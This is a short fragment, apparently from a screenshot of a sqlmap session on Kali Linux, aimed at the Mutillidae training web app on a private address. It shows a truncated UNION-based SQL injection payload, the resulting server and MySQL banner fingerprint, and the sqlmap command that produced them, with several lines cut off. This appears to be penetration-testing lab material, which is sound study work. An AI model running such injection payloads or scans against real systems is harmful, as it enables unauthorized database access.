 Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=asdf' UNION ALL SELECT NUL
hp-submit-button=View Account Details
---
[18:28:41] [INFO] the back-end DBMS is MySQL
[18:28:41] [INFO] fetching banner
[18:28:41] [WARNING] reflective value(s) found and filtering out
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL 5.0.12
banner:    '5.1.41-3ubuntu12.6-log'
[18:28:41] [INFO] fetched data logged to text files under '/root/.s
[*] shutting down at 18:28:41
root@kali:/opt/sqlmap# python ./sqlmap.py -u "http://192.168.1.124/
mutillidae/index.php?page=user-info.php&username=asdf&password=sdf&
user-info-php-submit-button=View+Account+Details" -b